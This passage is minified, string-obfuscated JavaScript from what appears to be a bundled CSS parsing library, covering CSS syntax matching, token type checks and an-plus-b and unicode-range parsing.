K=O[J][Lp(0x745)];J===D&&(x=K[Lp(0x3bf)],Q=Y[Lp(0x3bf)]),null!==A&&O[J][Lp(0xeb3)]===A&&(J<=D?V++:V=0x0),Y+=K;}return D===O[Lp(0x3bf)]||V>0x1?(B=z(A||S,Lp(0x665))||P(L,Y),R=P(B)):(B=z(A,Lp(0xa14))||P(z(S,Lp(0xa14))||L,Y[Lp(0x9e8)](0x0,Q)),R=z(A,Lp(0x665))||P(B,Y[Lp(0x314)](Q,x))),{'css':Y,'mismatchOffset':Q,'mismatchLength':x,'start':B,'end':R};}(y,I);return T[LO(0xcee)]=M,T[LO(0xf82)]=w?(0x0,G['c'])(w):LO(0x20a),T[LO(0xd2f)]=F,T[LO(0xc91)]=g,T[LO(0x9e1)]=X,T[LO(0x29a)]=M+LO(0xac5)+T[LO(0xf82)]+LO(0xc19)+(F||LO(0x8af))+LO(0x5c0)+new Array(T[LO(0xc91)]+0x1)[LO(0x9bd)]('-')+'^',Object[LO(0x627)](T,N),T[LO(0x1f8)]={'source':I&&I[LO(0x1f8)]&&I[LO(0x1f8)][LO(0x7a9)]||LO(0x844),'start':N,'end':W},T;};},0x4a:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>T});var E=C(0x11ac);const G=0x2b,L=0x2d,z=0x6e,P=!0x0,k=!0x1;function M(F,g){const LD=a2m;return null!==F&&F[LD(0x5ff)]===E['_i']&&F[LD(0x745)][LD(0x104b)](0x0)===g;}function w(F,g,X){const Lc=a2m;for(;null!==F&&(F[Lc(0x5ff)]===E['M$']||F[Lc(0x5ff)]===E['Mw']);)F=X(++g);return g;}function I(F,g,X,N){const Ln=a2m;if(!F)return 0x0;const W=F[Ln(0x745)][Ln(0x104b)](g);if(W===G||W===L){if(X)return 0x0;g++;}for(;g<F[Ln(0x745)][Ln(0x3bf)];g++)if(!(0x0,E['yp'])(F[Ln(0x745)][Ln(0x104b)](g)))return 0x0;return N+0x1;}function y(F,g,X){const Lf=a2m;let N=!0x1,W=w(F,g,X);if(null===(F=X(W)))return g;if(F[Lf(0x5ff)]!==E['wN']){if(!M(F,G)&&!M(F,L))return g;if(N=!0x0,W=w(X(++W),W,X),null===(F=X(W))||F[Lf(0x5ff)]!==E['wN'])return 0x0;}if(!N){const b=F[Lf(0x745)][Lf(0x104b)](0x0);if(b!==G&&b!==L)return 0x0;}return I(F,N?0x0:0x1,N,W);}function T(F,g){const LA=a2m;let X=0x0;if(!F)return 0x0;if(F[LA(0x5ff)]===E['wN'])return I(F,0x0,k,X);if(F[LA(0x5ff)]===E['Vy']&&F[LA(0x745)][LA(0x104b)](0x0)===L){if(!(0x0,E['Nb'])(F[LA(0x745)],0x1,z))return 0x0;switch(F[LA(0x745)][LA(0x3bf)]){case 0x2:return y(g(++X),X,g);case 0x3:return F[LA(0x745)][LA(0x104b)](0x2)!==L?0x0:(X=w(g(++X),X,g),I(F=g(X),0x0,P,X));default:return F[LA(0x745)][LA(0x104b)](0x2)!==L?0x0:I(F,0x3,P,X);}}else{if(F[LA(0x5ff)]===E['Vy']||M(F,G)&&g(X+0x1)[LA(0x5ff)]===E['Vy']){if(F[LA(0x5ff)]!==E['Vy']&&(F=g(++X)),null===F||!(0x0,E['Nb'])(F[LA(0x745)],0x0,z))return 0x0;switch(F[LA(0x745)][LA(0x3bf)]){case 0x1:return y(g(++X),X,g);case 0x2:return F[LA(0x745)][LA(0x104b)](0x1)!==L?0x0:(X=w(g(++X),X,g),I(F=g(X),0x0,P,X));default:return F[LA(0x745)][LA(0x104b)](0x1)!==L?0x0:I(F,0x2,P,X);}}else{if(F[LA(0x5ff)]===E['fg']){let N=F[LA(0x745)][LA(0x104b)](0x0),W=N===G||N===L?0x1:0x0,b=W;for(;b<F[LA(0x745)][LA(0x3bf)]&&(0x0,E['yp'])(F[LA(0x745)][LA(0x104b)](b));b++);return b===W?0x0:(0x0,E['Nb'])(F[LA(0x745)],b,z)?b+0x1===F[LA(0x745)][LA(0x3bf)]?y(g(++X),X,g):F[LA(0x745)][LA(0x104b)](b+0x1)!==L?0x0:b+0x2===F[LA(0x745)][LA(0x3bf)]?(X=w(g(++X),X,g),I(F=g(X),0x0,P,X)):I(F,b+0x2,P,X):0x0;}}}return 0x0;}},0x1304:(H,v,a)=>{'use strict';const LB=a2m;a['d'](v,{'v':()=>C});const C=[LB(0xc33),LB(0xcc7),LB(0x102a),LB(0xc9d),LB(0x989)];},0x1807:(H,v,C)=>{'use strict';C['d'](v,{'A':()=>w});var E=C(0x11ac);const G=0x2b,L=0x2d,z=0x3f,P=0x75;function h(I,y){const LR=a2m;return null!==I&&I[LR(0x5ff)]===E['_i']&&I[LR(0x745)][LR(0x104b)](0x0)===y;}function k(I,y,T){const Ls=a2m;let F=0x0;for(let g=y;g<I[Ls(0x745)][Ls(0x3bf)];g++){const X=I[Ls(0x745)][Ls(0x104b)](g);if(X===L&&T&&0x0!==F)return k(I,y+F+0x1,!0x1),0x6;if(!(0x0,E['tB'])(X))return 0x0;if(++F>0x6)return 0x0;}return F;}function M(I,y,T){if(!I)return 0x0;for(;h(T(y),z);){if(++I>0x6)return 0x0;y++;}return y;}function w(I,y){const LQ=a2m;let T=0x0;if(null===I||I[LQ(0x5ff)]!==E['Vy']||!(0x0,E['Nb'])(I[LQ(0x745)],0x0,P))return 0x0;if(null===(I=y(++T)))return 0x0;if(h(I,G))return null===(I=y(++T))?0x0:I[LQ(0x5ff)]===E['Vy']?M(k(I,0x0,!0x0),++T,y):h(I,z)?M(0x1,++T,y):0x0;if(I[LQ(0x5ff)]===E['wN']){const F=k(I,0x1,!0x0);return 0x0===F?0x0:null===(I=y(++T))?T:I[LQ(0x5ff)]===E['fg']||I[LQ(0x5ff)]===E['wN']?function(g,X){const Lx=LQ;return g[Lx(0x745)][Lx(0x104b)](0x0)===X;}(I,L)&&k(I,0x1,!0x1)?T+0x1:0x0:M(F,T,y);}return I[LQ(0x5ff)]===E['fg']?M(k(I,0x1,!0x0),++T,y):0x0;}},0x13ba:(H,C,E)=>{'use strict';const Lr=a2m;E['d'](C,{'JH':()=>V});var G=E(0x1304),L=E(0x4a),z=E(0x1807),P=E(0x11ac);const M=[Lr(0x3c2),Lr(0x297),Lr(0x746)],I=new Map([[P['zt'],P['no']],[P['AJ'],P['no']],[P['hk'],P['Oh']],[P['X6'],P['Q0']]]);function T(Y,J){const LV=Lr;return J<Y[LV(0x3bf)]?Y[LV(0x104b)](J):0x0;}function F(Y,J){const LY=Lr;return(0x0,P['$C'])(Y,0x0,Y[LY(0x3bf)],J);}function X(Y,J){const LJ=Lr;for(let K=0x0;K<J[LJ(0x3bf)];K++)if(F(Y,J[K]))return!0x0;return!0x1;}function N(Y,J){const LK=Lr;return J===Y[LK(0x3bf)]-0x2&&0x5c===T(Y,J)&&(0x0,P['yp'])(T(Y,J+0x1));}function W(Y,J,K){const LU=Lr;if(Y&&LU(0x694)===Y[LU(0x5ff)]){const U=Number(void 0x0!==K&&K!==J[LU(0x3bf)]?J[LU(0x314)](0x0,K):J);if(isNaN(U))return!0x0;if(null!==Y[LU(0x281)]&&U<Y[LU(0x281)]&&LU(0x7f8)!=typeof Y[LU(0x281)])return!0x0;if(null!==Y[LU(0xdd2)]&&U>Y[LU(0xdd2)]&&LU(0x7f8)!=typeof Y[LU(0xdd2)])return!0x0;}return!0x1;}function S(Y){return function(J,K,U){const Le=a2m;return null===J?0x0:J[Le(0x5ff)]===P['zt']&&X(J[Le(0x745)],M)?function(q0,q1){const Lu=Le;let q2=0x0,q3=[],q4=0x0;q5:do{switch(q0[Lu(0x5ff)]){case P['Q0']:case P['no']:case P['Oh']:if(q0[Lu(0x5ff)]!==q2)break q5;if(q2=q3[Lu(0x335)](),0x0===q3[Lu(0x3bf)]){q4++;break q5;}break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:q3[Lu(0x2de)](q2),q2=I[Lu(0xa52)](q0[Lu(0x5ff)]);}q4++;}while(q0=q1(q4));return q4;}(J,K):Y(J,K,U);};}function O(Y){return function(J){const i0=a2m;return null===J||J[i0(0x5ff)]!==Y?0x0:0x1;};}function D(Y){const i1=Lr;return null===Y||Y[i1(0x5ff)]!==P['Vy']||0x2d!==T(Y[i1(0x745)],0x0)||0x2d!==T(Y[i1(0x745)],0x1)?0x0:0x1;}function A(Y){return Y&&(Y=new Set(Y)),function(J,K,U){const i2=a2m;if(null===J||J[i2(0x5ff)]!==P['fg'])return 0x0;const q0=(0x0,P['yQ'])(J[i2(0x745)],0x0);if(null!==Y){const q1=J[i2(0x745)][i2(0xf97)]('\x5c',q0),q2=-0x1!==q1&&N(J[i2(0x745)],q1)?J[i2(0x745)][i2(0xc1b)](q0,q1):J[i2(0x745)][i2(0x314)](q0);if(!0x1===Y[i2(0xd72)](q2[i2(0x21b)]()))return 0x0;}return W(U,J[i2(0x745)],q0)?0x0:0x1;};}function B(Y){const i3=Lr;return i3(0xf81)!=typeof Y&&(Y=function(){return 0x0;}),function(J,K,U){const i4=i3;return null!==J&&J[i4(0x5ff)]===P['wN']&&0x0===Number(J[i4(0x745)])?0x1:Y(J,K,U);};}const R={'ident-token':O(P['Vy']),'function-token':O(P['zt']),'at-keyword-token':O(P['zu']),'hash-token':O(P['Vw']),'string-token':O(P['Qf']),'bad-string-token':O(P['Fg']),'url-token':O(P['s0']),'bad-url-token':O(P['VY']),'delim-token':O(P['_i']),'number-token':O(P['wN']),'percentage-token':O(P['Ne']),'dimension-token':O(P['fg']),'whitespace-token':O(P['M$']),'CDO-token':O(P['lh']),'CDC-token':O(P['zG']),'colon-token':O(P['Qx']),'semicolon-token':O(P['Qq']),'comma-token':O(P['A9']),'[-token':O(P['hk']),']-token':O(P['Oh']),'(-token':O(P['AJ']),')-token':O(P['no']),'{-token':O(P['X6']),'}-token':O(P['Q0'])},Q={'string':O(P['Qf']),'ident':O(P['Vy']),'percentage':S(function(Y,J,K){const i5=Lr;return null===Y||Y[i5(0x5ff)]!==P['Ne']||W(K,Y[i5(0x745)],Y[i5(0x745)][i5(0x3bf)]-0x1)?0x0:0x1;}),'zero':B(),'number':S(function(Y,J,K){const i6=Lr;if(null===Y)return 0x0;const U=(0x0,P['yQ'])(Y[i6(0x745)],0x0);return U===Y[i6(0x745)][i6(0x3bf)]||N(Y[i6(0x745)],U)?W(K,Y[i6(0x745)],U)?0x0:0x1:0x0;}),'integer':S(function(Y,J,K){const i7=Lr;if(null===Y||Y[i7(0x5ff)]!==P['wN'])return 0x0;let U=0x2b===T(Y[i7(0x745)],0x0)||0x2d===T(Y[i7(0x745)],0x0)?0x1:0x0;for(;U<Y[i7(0x745)][i7(0x3bf)];U++)if(!(0x0,P['yp'])(T(Y[i7(0x745)],U)))return 0x0;return W(K,Y[i7(0x745)],U)?0x0:0x1;}),'custom-ident':function(Y){const i8=Lr;if(null===Y||Y[i8(0x5ff)]!==P['Vy'])return 0x0;const J=Y[i8(0x745)][i8(0x21b)]();return X(J,G['v'])||F(J,i8(0x5e1))?0x0:0x1;},'dashed-ident':D,'custom-property-name':function(Y){const i9=Lr;return D(Y)?'--'===Y[i9(0x745)]?0x0:0x1:0x0;},'hex-color':function(Y){const iq=Lr;if(null===Y||Y[iq(0x5ff)]!==P['Vw'])return 0x0;const J=Y[iq(0x745)][iq(0x3bf)];if(0x4!==J&&0x5!==J&&0x7!==J&&0x9!==J)return 0x0;for(let K=0x1;K<J;K++)if(!(0x0,P['tB'])(T(Y[iq(0x745)],K)))return 0x0;return 0x1;},'id-selector':function(Y){const im=Lr;return null===Y||Y[im(0x5ff)]!==P['Vw']?0x0:(0x0,P['o6'])(T(Y[im(0x745)],0x1),T(Y[im(0x745)],0x2),T(Y[im(0x745)],0x3))?0x1:0x0;},'an-plus-b':L['A'],'urange':z['A'],'declaration-value':function(Y,J){const iZ=Lr;if(!Y)return 0x0;let K=0x0,U=[],q0=0x0;q1:do{switch(Y[iZ(0x5ff)]){case P['Fg']:case P['VY']:break q1;case P['Q0']:case P['no']:case P['Oh']:if(Y[iZ(0x5ff)]!==K)break q1;K=U[iZ(0x335)]();break;case P['Qq']:if(0x0===K)break q1;break;case P['_i']:if(0x0===K&&'!'===Y[iZ(0x745)])break q1;break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:U[iZ(0x2de)](K),K=I[iZ(0xa52)](Y[iZ(0x5ff)]);}q0++;}while(Y=J(q0));return q0;},'any-value':function(Y,J){const ij=Lr;if(!Y)return 0x0;let K=0x0,U=[],q0=0x0;q1:do{switch(Y[ij(0x5ff)]){case P['Fg']:case P['VY']:break q1;case P['Q0']:case P['no']:case P['Oh']:if(Y[ij(0x5ff)]!==K)break q1;K=U[ij(0x335)]();break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:U[ij(0x2de)](K),K=I[ij(0xa52)](Y[ij(0x5ff)]);}q0++;}while(Y=J(q0));return q0;}};function x(Y){const {angle:J,decibel:K,frequency:U,flex:q0,length:q1,resolution:q2,semitones:q3,time:q4}=Y||{};return{'dimension':S(A(null)),'angle':S(A(J)),'decibel':S(A(K)),'frequency':S(A(U)),'flex':S(A(q0)),'length':S(B(A(q1))),'resolution':S(A(q2)),'semitones':S(A(q3)),'time':S(A(q4))};}function V(Y){return{...R,...Q,...x(Y)};}},0x2613:(H,v,C)=>{'use strict';const iH=a2m;C['d'](v,{'$n':()=>L,'E_':()=>G,'gt':()=>N,'mX':()=>z});var E=C(0x7fd);const G={'type':iH(0x1005)},L={'type':iH(0x76b)},z={'type':iH(0x258)},P=0x28,k=0x29;function M(W,b,S){const iv=iH;return b===G&&S===L||W===G&&b===G&&S===G?W:('If'===W[iv(0x5ff)]&&W[iv(0xc04)]===L&&b===G&&(b=W[iv(0x685)],W=W[iv(0xbb6)]),{'type':'If','match':W,'then':b,'else':S});}function w(W){const ia=iH;return W[ia(0x3bf)]>0x2&&W[ia(0x104b)](W[ia(0x3bf)]-0x2)===P&&W[ia(0x104b)](W[ia(0x3bf)]-0x1)===k;}function I(W){const iC=iH;return iC(0x8dc)===W[iC(0x5ff)]||iC(0xed5)===W[iC(0x5ff)]||iC(0xfab)===W[iC(0x5ff)]||iC(0xc51)===W[iC(0x5ff)]&&w(W[iC(0xbe1)]);}function y(W,b='\x20',S=!0x1){const iE=iH;return{'type':iE(0xb33),'terms':W,'combinator':b,'disallowEmpty':!0x1,'explicit':S};}function T(W,b,S=new Set()){const iG=iH;if(!S[iG(0xd72)](W))switch(S[iG(0xa34)](W),W[iG(0x5ff)]){case'If':W[iG(0xbb6)]=T(W[iG(0xbb6)],b,S),W[iG(0x685)]=T(W[iG(0x685)],b,S),W[iG(0xc04)]=T(W[iG(0xc04)],b,S);break;case iG(0xc51):return b[W[iG(0xbe1)]]||W;}return W;}function F(W,b,S){const iL=iH;switch(W){case'\x20':{let O=G;for(let D=b[iL(0x3bf)]-0x1;D>=0x0;D--)O=M(b[D],O,L);return O;}case'|':{let A=L,B=null;for(let R=b[iL(0x3bf)]-0x1;R>=0x0;R--){let Q=b[R];if(I(Q)&&(null===B&&R>0x0&&I(b[R-0x1])&&(B=Object[iL(0x911)](null),A=M({'type':iL(0xb2e),'map':B},G,A)),null!==B)){const x=(w(Q[iL(0xbe1)])?Q[iL(0xbe1)][iL(0x9e8)](0x0,-0x1):Q[iL(0xbe1)])[iL(0x21b)]();if(x in B==0x0){B[x]=Q;continue;}}B=null,A=M(Q,G,A);}return A;}case'&&':{if(b[iL(0x3bf)]>0x5)return{'type':iL(0x68c),'terms':b,'all':!0x0};let V=L;for(let Y=b[iL(0x3bf)]-0x1;Y>=0x0;Y--){const J=b[Y];let K;K=b[iL(0x3bf)]>0x1?F(W,b[iL(0x1010)](function(U){return U!==J;}),!0x1):G,V=M(J,K,V);}return V;}case'||':{if(b[iL(0x3bf)]>0x5)return{'type':iL(0x68c),'terms':b,'all':!0x1};let U=S?G:L;for(let q0=b[iL(0x3bf)]-0x1;q0>=0x0;q0--){const q1=b[q0];let q2;q2=b[iL(0x3bf)]>0x1?F(W,b[iL(0x1010)](function(q3){return q3!==q1;}),!0x0):G,U=M(q1,q2,U);}return U;}}}function X(W){const ii=iH;if(ii(0xf81)==typeof W)return{'type':ii(0x5f7),'fn':W};switch(W[ii(0x5ff)]){case ii(0xb33):{let b=F(W[ii(0xa99)],W[ii(0x7b7)][ii(0x45d)](X),!0x1);return W[ii(0x203)]&&(b=M(b,z,L)),b;}case ii(0xa47):return function(S){const iz=ii;let O=G,D=X(S[iz(0x8a0)]);if(0x0===S[iz(0xdd2)])D=M(D,z,L),O=M(D,null,L),O[iz(0x685)]=M(G,G,O),S[iz(0xf2a)]&&(O[iz(0x685)][iz(0xc04)]=M({'type':iz(0x960),'syntax':S},O,L));else{for(let A=S[iz(0x281)]||0x1;A<=S[iz(0xdd2)];A++)S[iz(0xf2a)]&&O!==G&&(O=M({'type':iz(0x960),'syntax':S},O,L)),O=M(D,M(G,G,O),L);}if(0x0===S[iz(0x281)])O=M(G,G,O);else{for(let B=0x0;B<S[iz(0x281)]-0x1;B++)S[iz(0xf2a)]&&O!==G&&(O=M({'type':iz(0x960),'syntax':S},O,L)),O=M(D,O,L);}return O;}(W);case ii(0xde8):{const S=X(W[ii(0x8a0)]),O=X(y([y([{'type':ii(0x8dc),'name':ii(0xc20)},{'type':ii(0xc51),'name':ii(0x534)}]),y([{'type':ii(0xc51),'name':ii(0x534)},y([{'type':ii(0xa47),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':ii(0x8dc),'name':ii(0xd47)},{'type':ii(0xc51),'name':ii(0x534)}])},{'type':ii(0xa47),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':ii(0x8dc),'name':'or'},{'type':ii(0xc51),'name':ii(0x534)}])}],'|')])],'|')),D=X(y([{'type':ii(0xc51),'name':ii(0x45a)},y([{'type':ii(0x274),'value':'('},{'type':ii(0xc51),'name':ii(0x4ff)},{'type':ii(0x274),'value':')'}]),{'type':ii(0xc51),'name':ii(0x712)}],'|'));return T(D,{'!term':S,'!self':O}),T(O,{'!boolean-group':D}),O;}case ii(0xc51):case ii(0xb22):return{'type':W[ii(0x5ff)],'name':W[ii(0xbe1)],'syntax':W};case ii(0x8dc):return{'type':W[ii(0x5ff)],'name':W[ii(0xbe1)][ii(0x21b)](),'syntax':W};case ii(0xed5):return{'type':W[ii(0x5ff)],'name':'@'+W[ii(0xbe1)][ii(0x21b)](),'syntax':W};case ii(0xfab):return{'type':W[ii(0x5ff)],'name':W[ii(0xbe1)][ii(0x21b)]()+'(','syntax':W};case ii(0x394):return 0x3===W[ii(0x745)][ii(0x3bf)]?{'type':ii(0x274),'value':W[ii(0x745)][ii(0xc13)](0x1),'syntax':W}:{'type':W[ii(0x5ff)],'value':W[ii(0x745)][ii(0x314)](0x1,W[ii(0x745)][ii(0x3bf)]-0x2)[ii(0x419)](/\\'/g,'\x27'),'syntax':W};case ii(0x274):return{'type':W[ii(0x5ff)],'value':W[ii(0x745)],'syntax':W};case ii(0x960):return{'type':W[ii(0x5ff)],'syntax':W};default:throw new Error(ii(0x77a),W[ii(0x5ff)]);}}function N(W,b){const iP=iH;return iP(0x7f8)==typeof W&&(W=(0x0,E['q'])(W)),{'type':iP(0x884),'match':X(W),'syntax':b||null,'source':W};}},0x16e6:(H,v,C)=>{'use strict';const ih=a2m;C['d'](v,{'wg':()=>O});var E=C(0x2613),G=C(0xb59);const {hasOwnProperty:L}=Object[ih(0x478)],z=0x0,P=0x1,k=0x2,M=0x3,w=ih(0x1005),I=ih(0x76b),T=ih(0xc78),F=0x3a98;let X=0x0;function N(D,A){const ik=ih;if(D[ik(0x3bf)]!==A[ik(0x3bf)])return!0x1;for(let B=0x0;B<D[ik(0x3bf)];B++){const R=A[ik(0x104b)](B);let Q=D[ik(0x104b)](B);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==R)return!0x1;}return!0x0;}function W(D){const iM=ih;return null===D||D[iM(0x5ff)]===G['A9']||D[iM(0x5ff)]===G['zt']||D[iM(0x5ff)]===G['AJ']||D[iM(0x5ff)]===G['hk']||D[iM(0x5ff)]===G['X6']||function(A){const iw=iM;return A[iw(0x5ff)]===G['_i']&&'?'!==A[iw(0x745)];}(D);}function S(D){const id=ih;return null===D||D[id(0x5ff)]===G['no']||D[id(0x5ff)]===G['Oh']||D[id(0x5ff)]===G['Q0']||D[id(0x5ff)]===G['_i']&&'/'===D[id(0x745)];}function O(D,A,B){const ig=ih,R=function(Y,J,K){const it=a2m;function q0(){const iI=a2m;do{qH++,qj=qH<Y[iI(0x3bf)]?Y[qH]:null;}while(null!==qj&&(qj[iI(0x5ff)]===G['M$']||qj[iI(0x5ff)]===G['Mw']));}function q1(qC){const iy=a2m,qE=qH+qC;return qE<Y[iy(0x3bf)]?Y[qE]:null;}function q2(qC,qE){return{'nextState':qC,'matchStack':qa,'syntaxStack':q7,'thenStack':q8,'tokenIndex':qH,'prev':qE};}function q3(qC){q8={'nextState':qC,'matchStack':qa,'syntaxStack':q7,'prev':q8};}function q4(qC){q9=q2(qC,q9);}function q5(){const iT=a2m;qa={'type':P,'syntax':J[iT(0xf82)],'token':qj,'prev':qa},q0(),qq=null,qH>qv&&(qv=qH);}function q6(){const iF=a2m;qa=qa[iF(0x5ff)]===k?qa[iF(0xa9f)]:{'type':M,'syntax':q7[iF(0xf82)],'token':qa[iF(0xf3c)],'prev':qa},q7=q7[iF(0xa9f)];}let q7=null,q8=null,q9=null,qq=null,qm=0x0,qZ=null,qj=null,qH=-0x1,qv=0x0,qa={'type':z,'syntax':null,'token':null,'prev':null};for(q0();null===qZ&&++qm<F;)switch(J[it(0x5ff)]){case it(0x1005):if(null===q8){if(null!==qj&&(qH!==Y[it(0x3bf)]-0x1||'\x5c0'!==qj[it(0x745)]&&'\x5c9'!==qj[it(0x745)])){J=E['$n'];break;}qZ=w;break;}if((J=q8[it(0x886)])===E['mX']){if(q8[it(0x673)]===qa){J=E['$n'];break;}J=E['E_'];}for(;q8[it(0x7b8)]!==q7;)q6();q8=q8[it(0xa9f)];break;case it(0x76b):if(null!==qq&&!0x1!==qq)(null===q9||qH>q9[it(0xe33)])&&(q9=qq,qq=!0x1);else{if(null===q9){qZ=I;break;}}J=q9[it(0x886)],q8=q9[it(0x339)],q7=q9[it(0x7b8)],qa=q9[it(0x673)],qH=q9[it(0xe33)],qj=qH<Y[it(0x3bf)]?Y[qH]:null,q9=q9[it(0xa9f)];break;case it(0x884):J=J[it(0xbb6)];break;case'If':J[it(0xc04)]!==E['$n']&&q4(J[it(0xc04)]),J[it(0x685)]!==E['E_']&&q3(J[it(0x685)]),J=J[it(0xbb6)];break;case it(0x68c):J={'type':it(0xd22),'syntax':J,'index':0x0,'mask':0x0};break;case it(0xd22):{const qG=J[it(0xf82)][it(0x7b7)];if(J[it(0xbbd)]===qG[it(0x3bf)]){if(0x0===J[it(0x48d)]||J[it(0xf82)][it(0xb51)]){J=E['$n'];break;}J=E['E_'];break;}if(J[it(0x48d)]===(0x1<<qG[it(0x3bf)])-0x1){J=E['E_'];break;}for(;J[it(0xbbd)]<qG[it(0x3bf)];J[it(0xbbd)]++){const qL=0x1<<J[it(0xbbd)];if(!(J[it(0x48d)]&qL)){q4(J),q3({'type':it(0xd11),'syntax':J[it(0xf82)],'mask':J[it(0x48d)]|qL}),J=qG[J[it(0xbbd)]++];break;}}break;}case it(0xd11):J={'type':it(0xd22),'syntax':J[it(0xf82)],'index':0x0,'mask':J[it(0x48d)]};break;case it(0xb2e):if(null!==qj){let qi=qj[it(0x745)][it(0x21b)]();if(-0x1!==qi[it(0xf97)]('\x5c')&&(qi=qi[it(0x419)](/\\[09].*$/,'')),L[it(0xb55)](J[it(0x45d)],qi)){J=J[it(0x45d)][qi];break;}}J=E['$n'];break;case it(0x5f7):{const qz=null!==q7?q7[it(0xf9f)]:null,qP=qH+Math[it(0x377)](J['fn'](qj,q1,qz));if(!isNaN(qP)&&qP>qH){for(;qH<qP;)q5();J=E['E_'];}else J=E['$n'];break;}case it(0xc51):case it(0xb22):{const qh=it(0xc51)===J[it(0x5ff)]?it(0xcb9):it(0xe99),qk=L[it(0xb55)](K,qh)?K[qh][J[it(0xbe1)]]:null;if(!qk||!qk[it(0xbb6)])throw new Error(it(0xdec)+(it(0xc51)===J[it(0x5ff)]?'<'+J[it(0xbe1)]+'>':'<\x27'+J[it(0xbe1)]+'\x27>'));if(!0x1!==qq&&null!==qj&&it(0xc51)===J[it(0x5ff)]&&(it(0x67f)===J[it(0xbe1)]&&qj[it(0x5ff)]===G['Vy']||it(0x3bf)===J[it(0xbe1)]&&'0'===qj[it(0x745)])){null===qq&&(qq=q2(J,q9)),J=E['$n'];break;}q7={'syntax':J[it(0xf82)],'opts':J[it(0xf82)][it(0xf9f)]||null!==q7&&q7[it(0xf9f)]||null,'prev':q7},qa={'type':k,'syntax':J[it(0xf82)],'token':qa[it(0xf3c)],'prev':qa},J=qk[it(0x8ce)]||qk[it(0xbb6)];break;}case it(0x8dc):{const qM=J[it(0xbe1)];if(null!==qj){let qw=qj[it(0x745)];if(-0x1!==qw[it(0xf97)]('\x5c')&&(qw=qw[it(0x419)](/\\[09].*$/,'')),N(qw,qM)){q5(),J=E['E_'];break;}}J=E['$n'];break;}case it(0xed5):case it(0xfab):if(null!==qj&&N(qj[it(0x745)],J[it(0xbe1)])){q5(),J=E['E_'];break;}J=E['$n'];break;case it(0x274):if(null!==qj&&qj[it(0x745)]===J[it(0x745)]){q5(),J=E['E_'];break;}J=E['$n'];break;case it(0x960):null!==qj&&qj[it(0x5ff)]===G['A9']?W(qa[it(0xf3c)])?J=E['$n']:(q5(),J=S(qj)?E['$n']:E['E_']):J=W(qa[it(0xf3c)])||S(qj)?E['E_']:E['$n'];break;case it(0x394):let qC='',qE=qH;for(;qE<Y[it(0x3bf)]&&qC[it(0x3bf)]<J[it(0x745)][it(0x3bf)];qE++)qC+=Y[qE][it(0x745)];if(N(qC,J[it(0x745)])){for(;qH<qE;)q5();J=E['E_'];}else J=E['$n'];break;default:throw new Error(it(0xebe)+J[it(0x5ff)]);}switch(X+=qm,qZ){case null:console[it(0x25e)](it(0xcba)+F+it(0x23d)),qZ=T,qa=null;break;case w:for(;null!==q7;)q6();break;default:qa=null;}return{'tokens':Y,'reason':qZ,'iterations':qm,'match':qa,'longestMatch':qv};}(D,A,B||{});if(null===R[ig(0xbb6)])return R;let Q=R[ig(0xbb6)],x=R[ig(0xbb6)]={'syntax':A[ig(0xf82)]||null,'match':[]};const V=[x];for(Q=function(Y){const iX=ig;let J=null,K=null,U=Y;for(;null!==U;)K=U[iX(0xa9f)],U[iX(0xa9f)]=J,J=U,U=K;return J;}(Q)[ig(0xa9f)];null!==Q;){switch(Q[ig(0x5ff)]){case k:x[ig(0xbb6)][ig(0x2de)](x={'syntax':Q[ig(0xf82)],'match':[]}),V[ig(0x2de)](x);break;case M:V[ig(0x335)](),x=V[V[ig(0x3bf)]-0x1];break;default:x[ig(0xbb6)][ig(0x2de)]({'syntax':Q[ig(0xf82)]||null,'token':Q[ig(0xf3c)][ig(0x745)],'node':Q[ig(0xf3c)][ig(0xeb3)]});}Q=Q[ig(0xa9f)];}return R;}},0x2507:(H,v,a)=>{'use strict';a['d'](v,{'A':()=>G});var C=a(0x11ac);const E={'decorator'(L){const z=[];let P=null;return{...L,'node'(h){const iN=a2m,k=P;P=h,L[iN(0xeb3)][iN(0xb55)](this,h),P=k;},'emit'(h,k,M){const iW=a2m;z[iW(0x2de)]({'type':k,'value':h,'node':M?null:P});},'result':()=>z};}};function G(L,z){const ib=a2m;return ib(0x7f8)==typeof L?function(P){const io=ib,h=[];return(0x0,C['qw'])(P,(k,M,w)=>h[io(0x2de)]({'type':k,'value':P[io(0x9e8)](M,w),'node':null})),h;}(L):z[ib(0xd6a)](L,E);}},0x193f:(H,v,C)=>{'use strict';C['d'](v,{'V':()=>z});var E=C(0x1aa);function G(P){const iS=a2m;return iS(0xeb3)in P?P[iS(0xeb3)]:G(P[iS(0xbb6)][0x0]);}function L(P){const il=a2m;return il(0xeb3)in P?P[il(0xeb3)]:L(P[il(0xbb6)][P[il(0xbb6)][il(0x3bf)]-0x1]);}function z(P,h,k,M,w){const iO=a2m,d=[];return null!==k[iO(0x90b)]&&function I(y){const ip=iO;if(null!==y[ip(0xf82)]&&y[ip(0xf82)][ip(0x5ff)]===M&&y[ip(0xf82)][ip(0xbe1)]===w){const T=G(y),F=L(y);P[ip(0xf82)][ip(0x908)](h,function(g,X,N){const iD=ip;if(g===T){const W=new E['B']();do{if(W[iD(0x663)](X[iD(0xdb9)]),X[iD(0xdb9)]===F)break;X=X[iD(0x3d0)];}while(null!==X);d[iD(0x2de)]({'parent':N,'nodes':W});}});}Array[ip(0x4c8)](y[ip(0xbb6)])&&y[ip(0xbb6)][ip(0xc4d)](I);}(k[iO(0x90b)]),d;}},0x2342:(H,v,C)=>{'use strict';const ic=a2m;C['d'](v,{'y':()=>M});var E=C(0x1aa);const {hasOwnProperty:G}=Object[ic(0x478)];function L(w){const iA=ic;return iA(0xea7)==typeof w&&isFinite(w)&&Math[iA(0x377)](w)===w&&w>=0x0;}function z(w){const iB=ic;return Boolean(w)&&L(w[iB(0x7a0)])&&L(w[iB(0x580)])&&L(w[iB(0x283)]);}function P(w,d){return function(I,y){const iR=a2m;if(!I||I[iR(0x893)]!==Object)return y(I,iR(0xf0d));for(let T in I){let 